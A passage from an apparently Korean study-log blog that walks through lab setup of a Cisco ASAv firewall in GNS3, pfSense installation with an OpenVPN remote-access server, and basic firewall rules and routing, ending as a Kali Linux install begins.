GNS3에서 등록된 것을 확인할 수 잇음</li></ol><p>실제 GNS3에서 Cisco ASAv를 사용하는 실습</p><div class="screen-note"><b>실습 화면에서 확인</b><p>네트워크 구성도</p></div><h4><strong>GNS3에 ASAv Template 세팅 과정</strong></h4><p>Cisco ASAv Template 추가</p><div class="screen-note"><b>실습 화면에서 확인</b><p>보안 장비 탭에서 \ 추가</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>ASAv 선택 후 \</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>미리 받아 놓은 asav992.qcow2 파일을 import, 이후 \\&gt; 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>\ 클릭하여 완료 · 이와 동일하게 Guests 탭의 webeterm을 설치</p></div><h4><strong>Webterm IP 세팅 방법</strong></h4><pre><code>#device 정보 확인
ip addr

# 해당 PC에 등록할 주소와 서브넷, 그리고 위에서 확인한 디바이스 정보를 입력
ip addr add 192.***.***.***/24 dev eth0
# 디바이스를 가동
ip link set eth0 up

# 게이트웨이 주소 등록
ip route add default via 192.***.***.254
</code></pre><h4><strong>ASAv Zone 설정 및 라우팅</strong></h4><pre><code>en
conf t

# 방화벽 장비는 내부 네트워크와 외부 네트워크의 구분이 필요함
# 필자는 gi0/0 구간은 inside, gi0/1을 outside로 설정함
int gi0/0
nameif inside
# security level을 수동으로 설정하고 싶다면 아래와 같은 명령으로 주면 됨
# security level이 낮은 곳에서 높은 곳은 무조건 차단됨
# 그 역(높은 곳 -&gt; 낮은 곳)은 무조건 허용됨
security-level 100

int gi0/1
nameif outside

# 라우팅
exit
router ospf 10
# 방화벽 장비에서는 와일드 카드로 주는 것이 아닌 서브넷을 입력해줘야 함
network 1.1.1.0 255.255.255.0 area 0
network 2.2.2.0 255.255.255.0 area 0

# 설정 저장
write memory
</code></pre><p>방화벽에서 SSH, HTTP 접속 설정</p><pre><code># enable 모드 들어갈 때 쓰는 비밀번호 설정
enable password ****

# 외부에서 접속할 때 쓰는 비밀번호 설정
passwd ****

# 외부 접속 전용 유저 생성 및 인증 설정
username estcamp password ****
aaa authentication ssh console LOCAL
crypto key generate rsa modulus 1024

# http, https를 전부 허용
http server enable

# 방화벽에서 해당 접속제어를 설정해줌
# 이 설정 이후 위의 외부에서 접속을 시도하면 정상적으로 들어갈 수 있음
ssh 2.2.2.0 255.255.255.0 outside

# 출발지가 192.168.200.200에서 출발해서 outside로 들어오는 https 접속을 허용함
http 192.168.200.200 255.255.255.255 outside
# 출발지가 2.2.2.1에서 추발해서 outside로 들어오는 telnet 접속을 허용
telnet 2.2.2.1 255.255.255.255 outside

#-----------------------------------------------------------------------#

# 실제 외부에서 접속할 때 쓰는 명령어
ssh -l estcamp 2.2.2.2
</code></pre><p>접속되는 환경과 접속되지 않는 환경 테스트</p><pre><code># inside -&gt; outside로 향하는 모든 통신은 보안 레벨이 높은 곳에서 낮은 곳으로 가기 때문에 잘 됨
# 단, 보안 레벨이 높은 곳에서 낮은 곳으로 안되는 유일한 통신이 있는데 그것은 ICMP 패킷임
# outside -&gt; inside는 별도의 설정이 없으면 예외없이 모든 통신이 안됨

# R1 라우터에 http 서버를 구축
# R2에서 R1으로 http 접속 시도
R1(conf) ip http server
R2# telnet 1.1.1.1 80
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>R1에서 http 접속을 허용하더라도 보안 레벨이 낮은 곳에서 접속하면 접속이 차단됨 · 만약 보안 레벨이 낮은 곳에서 높은 곳으로 접속하고 싶다면 방화벽 rule을 설정해서 허용해줘야 함</p></div><h4><strong>ASAv ACL 정책 설정</strong></h4><p>현재 위에서 실습한 내용에서 inside와 outside의 방향을 바꿔서 테스트 할 것임</p><div class="screen-note"><b>실습 화면에서 확인</b><p>원래 방향은 R1쪽이 inside였으나 R2가 inside로 바꿨음 · 이 외에는 동일함</p></div><pre><code># 정책 이름은 &quot;outinside&quot; 확장 ACL이며
# 1.1.1.0 네트워크에서 출발하는 패킷은 모두 허용
# 웹 서버 접속을 허용
access-list outinside extended permit tcp 1.1.1.0 255.255.255.0 any eq 80

# outinside ACL을 inbound 방향으로 지정
# out 쪽에서 ACL을 적용하여 확인하겠음
access-group outinside in interface out

# 이 후 R1에서 telnet으로 웹 접속을 시도
R1# telnet 2.2.2.1 80
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>security level이 낮음에도 불구하고 ACL을 통해 정상적으로 접속이 가능함</p></div><pre><code># 같은 방식으로 똑같은 방향으로 새로운 ACL을 설정
# 192.168.100.200 PC에서 출발하는 패킷에 대해 웹 접속 모두 허용
access-list outinside extended permit tcp 192.168.100.200 255.255.255.255 any eq 80
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>정상 접속 확인 가능</p></div><h4>핵심 참고 화면</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>만약 import한 가상환경이 뜨지 않는다면 Refresh해볼 것</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>네트워크 구성도</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>보안 장비 탭에서 \ 추가</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>ASAv 선택 후 \</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>미리 받아 놓은 asav992.qcow2 파일을 import, 이후 \\&gt; 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>\ 클릭하여 완료 · 이와 동일하게 Guests 탭의 webeterm을 설치</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>R1에서 http 접속을 허용하더라도 보안 레벨이 낮은 곳에서 접속하면 접속이 차단됨 · 만약 보안 레벨이 낮은 곳에서 높은 곳으로 접속하고 싶다면 방화벽 rule을 설정해서 허용해줘야 함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>원래 방향은 R1쪽이 inside였으나 R2가 inside로 바꿨음 · 이 외에는 동일함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>security level이 낮음에도 불구하고 ACL을 통해 정상적으로 접속이 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>정상 접속 확인 가능</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div></div></details><details class="til-entry"><summary><time>2026-05-06</time><strong>gns3 webterm</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><p>실습</p></div></details><details class="til-entry"><summary><time>2026-05-07 – 2026-05-08</time><strong>pfSense 방화벽 구성과 활용</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><p>pfSense를 설치해보도록 하겠음</p><h4><strong>설치 과정</strong></h4><p>이미지를 미리 받아 놔야 함</p><div class="screen-note"><b>실습 화면에서 확인</b><p>OS를 BSD, 버전은 64비트로 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>위와 같이 메모리와 CPU 개수를 할당</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>플로피 체크해제 · 하드 디스크를 맨 위로 올리고 광 디스크를 아래로 내림</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다운 받아 놓은 이미지 파일을 등록</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Rocky 리눅스 활성화와 동일하게 어댑터 1을 설정 · 외부 인터넷 사용을 위해 활성화</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>어댑터 2는 내부 네트워크로 설정 · 내부 네트워크 연결을 위해 사용</p></div><hr><p>이후 pfSense 가상 머신을 시작하고 기다리면 아래와 같은 화면이 나옴</p><div class="screen-note"><b>실습 화면에서 확인</b><p>라이센스 동의 [Accept]</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Install 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>제일 위의 Auto로 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>별도의 raid 과정이 필요 없기 때문에 stripe로 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>스페이스바를 눌러 체크하고 \</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>디스크 포맷을 할 것 인가에 대한 질문 · \로 넘어가기</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>[Reboot] 해서 설치 마무리</p></div><h4><strong>IP 설정</strong></h4><div class="screen-note"><b>실습 화면에서 확인</b><p>옵션을 보면 2번이 IP주소 설정이기 때문에 2번 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>DHCP가 아닌 수동 할당을 하고 싶기 때문에 1번으로 들어감</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>이 후 질문에서 IP를 DHCP로 할당 받을 것인지 질의를 하는데 필자는 수동으로 할당할 것이기 때문에 n 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>쓰고 있지 않은 IP와 서브넷을 할당 · 게이트웨이를 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>나머지 질의는 다음과 같이 설정</p></div><h4><strong>pfSense 초기 setup</strong></h4><p>pfSense 웹 페이지에 들어가면 초기 설정 wizard 페이지가 나옴</p><p>4페이지까진 그냥 넘어가도 무방함</p><div class="screen-note"><b>실습 화면에서 확인</b><p>가상 환경에서 설정한 IP와 게이트웨이를 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>체크 해제 → 다음 페이지로 넘어가기</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>5페이지 화면 · 내부망 IP를 설정 · 아무 IP로 설정해도 무방함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>admin 계정 비밀번호 변경 · 변경을 하고 싶지 않다면 그대로 Next</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Reload 클릭해서 변경점을 반영</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>그 다음 페이지에서 Finish로 완료하면 다음과 같은 화면이 뜸 · Finish 해도 화면으로 진행이 안되면 pfSense 가상환경에서 shell창에 pfctl -e → pfctl -d를 시도해 볼 것</p></div><h4><strong>pfSense Remote Access VPN 설정</strong></h4><h4><strong>System - Cert.Manager → 인증 관련 설정</strong></h4><h4>인증서 발급 기관 생성</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>우선 인증서를 생성하기 위해서 System의 Certificates 화면으로 이동</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>인증서 발급 기관 등록</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>pfSense 내부에서 자체 관리하는 CA를 발급하겠음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>아래에선 크게 바뀐 것 없이 그대로 Save</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>CA 생성 완료</p></div><hr><h4>인증서 생성</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>자체 관리하는 인증서 발급 · 이름은 openVPN-Server로 생성</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>위에서 생성한 인증서 발급 기관을 선택하면 자동으로 등록됨 · 서버 이름을 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>서버에서 인증하는 방식이기 때문에 Server Certificate으로 변경</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>생성 완료 후 다음과 같이 확인 가능</p></div><h4><strong>System - User.Manager → 사용자 설정</strong></h4><h4>사용자 정보 설정/생성</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>System탭의 Uesr Manager로 이동</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Disabled 기능을 이용해서 유저를 정보를 삭제하지 않고 Disabled만 할 수 있는 기능도 있음 · 유저의 이름과 비밀번호 설정 · 그룹은 일반 그룹으로 사용하기 위해 admins를 좌측으로 이동 시켜 놓음 · 생성한 인증서를 사용하기 위해 맨 아래 Certificate을 체크</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>위에서 체크한 Certificate으로 인해 생성한 인증서를 바로 쓸 수 있음 · 이 후 아래의 Save 클릭해서 사용자 정보 저장</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>System의 Certificates로 다시 돌아가 Edit 버튼 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>인증서에서 생성된 키를 확인할 수 있음</p></div><h4><strong>System - Package.Manager → 배포 프로그램 설치</strong></h4><h4>배포 프로그램 생성 및 설치</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>System의 Package Manager로 이동</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>openvpn을 검색해서 install</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Accept 클릭 후 다운로드 완료</p></div><h4><strong>VPN - openVPN → VPN 서버 설정 및 클라이언트 배포</strong></h4><h4>VPN 서버와 클라이언트 배포 설정</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>이 후 VPN 탭의 OpenVPN으로 이동</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>설정 Wizards 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>pfSense에서 자체적으로 관리하는 인증 기관과 인증서를 사용하기 때문에 Local User Access로 선택하고 Next</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>전에 생성한 인증서 발급 기관 선택</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>서버 설정이기 때문에 서버 인증서 선택</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>VPN 전용 회선 IP 대역 설정 · 모든 접속에 대하여 게이트웨이를 생성 · pfSense 로컬 LAN IP 설정 ·</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>클라이언트 당 하나의 IP를 할당 → Next로 이동</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>클라이언트 접속을 위한 방화벽 룰을 자동으로 생성하는 기능을 체크 → Next 클릭</p></div><hr><h4>Client Export</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 탭으로 이동</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>아래로 이동해서 OpenVPN Clients 배포 프로그램을 다운 받을 수 있는 곳을 확인할 수 있음 · 필자는 Windows 11에서 클라이언트로서 접속을 시도하기 위해서 Current Windows Installers 64-bit를 다운로드 받아 실행하겠음 · 만약 그 전 버전인 Windows 운영체제를 사용 중이라면 Legacy 혹은 Previous 버전으로 다운로드 받아 실행하면 됨</p></div><h4><strong>VPN Server로 접속 테스트</strong></h4><h4>클라이언트 실행/테스트</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>다운로드 받은 프로그램을 실행하면 다음과 같은 환경이 뜸 · 본인이 생성한 유저의 ID와 비빌번호를 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>본인이 설정한 터널 IP대역으로 정상적으로 VPN 연결이 됨</p></div><h4><strong>GNS3에 pfSense 템플릿 추가</strong></h4><div class="screen-note"><b>실습 화면에서 확인</b><p>보안 장비 탭의 New template 선택</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>전에 받아 놓은 pfSense 이미지 파일 등록</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>이미지 파일 밑의 파일도 별도로 다운로드 받고 import</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Template 등록 완료</p></div><hr><div class="screen-note"><b>실습 화면에서 확인</b><p>네트워크 구성도 · GNS3에서 pfSense 장비 설치 과정과 웹 페이지 기본 설정은 로컬에서 설치하던 과정하고 동일함 · pfSense LAN과 WAN의 IP 설정도 위의 IP 설정 탭에서 확인해 볼 것 · R1과 R2에는 각각 원격접속 설정과 http 접속 설정을 해주었음 · · \*\* 주의 사항 \*\* · GNS3 자체의 문제로 라우터와 pfSense 간의 라우팅은 static 라우팅 설정으로 설정을 해야 통신이 되는 문제가 있음</p></div><h4><strong>pfSense 라우팅</strong></h4><div class="screen-note"><b>실습 화면에서 확인</b><p>들어가기에 앞서 네트워크 통신을 연결하기 위해서 라우팅을 먼저 해줘야 함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Static Routes 탭에서 라우팅 직접 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>LAN 쪽 네트워크 라우팅 설정 · LAN 네트워크에 들어가기 위해서는 1.1.1.1 Gateway를 통과해야 하기 때문에 위와 같이 설정해줌</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>이와 동일하게 WAN쪽 라우팅 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>모든 라우팅 설정이 끝났으면 위의 Apply Changes를 클릭해서 마무리</p></div><h4><strong>Firewall rule 작성</strong></h4><h4>LAN Rule 작성</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 옵션으로 룰을 추가하면 가장 위로 올라감(제일 먼저 필터링)</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>프로토콜은 상관없이 통과</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>모든 출발지 주소와 목적지 주소를 받음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>생성한 룰이 가장 위로 올라감</p></div><hr><h4>WAN Rule 설정</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>맨 처음 WAN에 들어오면 룰이 하나도 설정되어 있지 않음 · 설명을 보면 룰이 설정되어 있지 않은 경우 “WAN에 들어오는 모든 트래픽이 차단된다” 라고 명시되어 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다음과 같이 모든 트래픽을 받는 룰을 작성해봄</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>출발지/목적지 주소가 어느 주소든 다 통과 시키는 룰 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>이런 룰을 더 추가해서 192.168.200.100 → 1.1.1.1 로의 웹 통신을 허용하고 테스트</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>접속이 정상적으로 되는 것을 확인 가능함</p></div><h4>핵심 참고 화면</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>OS를 BSD, 버전은 64비트로 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>위와 같이 메모리와 CPU 개수를 할당</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>플로피 체크해제 · 하드 디스크를 맨 위로 올리고 광 디스크를 아래로 내림</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다운 받아 놓은 이미지 파일을 등록</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Rocky 리눅스 활성화와 동일하게 어댑터 1을 설정 · 외부 인터넷 사용을 위해 활성화</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>어댑터 2는 내부 네트워크로 설정 · 내부 네트워크 연결을 위해 사용</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>라이센스 동의 Accept</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Install 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>제일 위의 Auto로 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>별도의 raid 과정이 필요 없기 때문에 stripe로 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>스페이스바를 눌러 체크하고 \</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>디스크 포맷을 할 것 인가에 대한 질문 · \로 넘어가기</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Reboot 해서 설치 마무리</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>옵션을 보면 2번이 IP주소 설정이기 때문에 2번 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>DHCP가 아닌 수동 할당을 하고 싶기 때문에 1번으로 들어감</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>이 후 질문에서 IP를 DHCP로 할당 받을 것인지 질의를 하는데 필자는 수동으로 할당할 것이기 때문에 n 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>쓰고 있지 않은 IP와 서브넷을 할당 · 게이트웨이를 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>나머지 질의는 다음과 같이 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>가상 환경에서 설정한 IP와 게이트웨이를 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>체크 해제 → 다음 페이지로 넘어가기</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>5페이지 화면 · 내부망 IP를 설정 · 아무 IP로 설정해도 무방함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>admin 계정 비밀번호 변경 · 변경을 하고 싶지 않다면 그대로 Next</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Reload 클릭해서 변경점을 반영</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>그 다음 페이지에서 Finish로 완료하면 다음과 같은 화면이 뜸 · Finish 해도 화면으로 진행이 안되면 pfSense 가상환경에서 shell창에 pfctl -e → pfctl -d를 시도해 볼 것</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>우선 인증서를 생성하기 위해서 System의 Certificates 화면으로 이동</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>인증서 발급 기관 등록</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>pfSense 내부에서 자체 관리하는 CA를 발급하겠음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>아래에선 크게 바뀐 것 없이 그대로 Save</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>CA 생성 완료</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>자체 관리하는 인증서 발급 · 이름은 openVPN-Server로 생성</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>위에서 생성한 인증서 발급 기관을 선택하면 자동으로 등록됨 · 서버 이름을 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>서버에서 인증하는 방식이기 때문에 Server Certificate으로 변경</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>생성 완료 후 다음과 같이 확인 가능</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>System탭의 Uesr Manager로 이동</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Disabled 기능을 이용해서 유저를 정보를 삭제하지 않고 Disabled만 할 수 있는 기능도 있음 · 유저의 이름과 비밀번호 설정 · 그룹은 일반 그룹으로 사용하기 위해 admins를 좌측으로 이동 시켜 놓음 · 생성한 인증서를 사용하기 위해 맨 아래 Certificate을 체크</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>위에서 체크한 Certificate으로 인해 생성한 인증서를 바로 쓸 수 있음 · 이 후 아래의 Save 클릭해서 사용자 정보 저장</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>System의 Certificates로 다시 돌아가 Edit 버튼 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>인증서에서 생성된 키를 확인할 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>System의 Package Manager로 이동</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>openvpn을 검색해서 install</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Accept 클릭 후 다운로드 완료</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>이 후 VPN 탭의 OpenVPN으로 이동</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>설정 Wizards 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>pfSense에서 자체적으로 관리하는 인증 기관과 인증서를 사용하기 때문에 Local User Access로 선택하고 Next</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>전에 생성한 인증서 발급 기관 선택</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>서버 설정이기 때문에 서버 인증서 선택</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>VPN 전용 회선 IP 대역 설정 · 모든 접속에 대하여 게이트웨이를 생성 · pfSense 로컬 LAN IP 설정 ·</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>클라이언트 당 하나의 IP를 할당 → Next로 이동</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>클라이언트 접속을 위한 방화벽 룰을 자동으로 생성하는 기능을 체크 → Next 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 탭으로 이동</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Add 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>변경 없음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>변경 없음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Finish</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>아래로 이동해서 OpenVPN Clients 배포 프로그램을 다운 받을 수 있는 곳을 확인할 수 있음 · 필자는 Windows 11에서 클라이언트로서 접속을 시도하기 위해서 Current Windows Installers 64-bit를 다운로드 받아 실행하겠음 · 만약 그 전 버전인 Windows 운영체제를 사용 중이라면 Legacy 혹은 Previous 버전으로 다운로드 받아 실행하면 됨</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다운로드 받은 프로그램을 실행하면 다음과 같은 환경이 뜸 · 본인이 생성한 유저의 ID와 비빌번호를 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>본인이 설정한 터널 IP대역으로 정상적으로 VPN 연결이 됨</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>보안 장비 탭의 New template 선택</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>전에 받아 놓은 pfSense 이미지 파일 등록</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>이미지 선택</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>이미지 파일 밑의 파일도 별도로 다운로드 받고 import</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Template 등록 완료</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>네트워크 구성도 · GNS3에서 pfSense 장비 설치 과정과 웹 페이지 기본 설정은 로컬에서 설치하던 과정하고 동일함 · pfSense LAN과 WAN의 IP 설정도 위의 IP 설정 탭에서 확인해 볼 것 · R1과 R2에는 각각 원격접속 설정과 http 접속 설정을 해주었음 · · \*\* 주의 사항 \*\* · GNS3 자체의 문제로 라우터와 pfSense 간의 라우팅은 static 라우팅 설정으로 설정을 해야 통신이 되는 문제가 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>들어가기에 앞서 네트워크 통신을 연결하기 위해서 라우팅을 먼저 해줘야 함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Static Routes 탭에서 라우팅 직접 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>LAN 쪽 네트워크 라우팅 설정 · LAN 네트워크에 들어가기 위해서는 1.1.1.1 Gateway를 통과해야 하기 때문에 위와 같이 설정해줌</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>이와 동일하게 WAN쪽 라우팅 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>모든 라우팅 설정이 끝났으면 위의 Apply Changes를 클릭해서 마무리</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 옵션으로 룰을 추가하면 가장 위로 올라감(제일 먼저 필터링)</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>프로토콜은 상관없이 통과</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>모든 출발지 주소와 목적지 주소를 받음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>로그를 남김</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>생성한 룰이 가장 위로 올라감</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>맨 처음 WAN에 들어오면 룰이 하나도 설정되어 있지 않음 · 설명을 보면 룰이 설정되어 있지 않은 경우 “WAN에 들어오는 모든 트래픽이 차단된다” 라고 명시되어 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다음과 같이 모든 트래픽을 받는 룰을 작성해봄</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>출발지/목적지 주소가 어느 주소든 다 통과 시키는 룰 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>이런 룰을 더 추가해서 192.168.200.100 → 1.1.1.1 로의 웹 통신을 허용하고 테스트</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>접속이 정상적으로 되는 것을 확인 가능함</p></div></div></details><details class="til-entry"><summary><time>2026-05-07</time><strong>pfsense 설치 및 초기 설정과 vpn</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><p>pfsense 초기 설정</p></div></details><details class="til-entry"><summary><time>2026-05-11</time><strong>Kali Linux 보안 도구 실습</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><h4><strong>설치/설정 과정</strong></h4><div class="screen-note"><b>실습 화면에서 확인</b><p>Kali 리눅스는 Debian 계열이기 때문에 다음과 같이 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>CPU 코어는 2개 사용</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>용량이 모자랄 수 있기 때문에 25GB 혹은 그 이상으로 설정 · 저장소 이미지 등록 및 기타 설정들은 다른 Linux 설정과 동일함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>그래픽 모드 설치</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>기본 언어 설정으로 영어 선택</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>위치는 한국으로 해도 무방하나 필자는 미국으로 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>키보드맵 타입을 미국 영어로 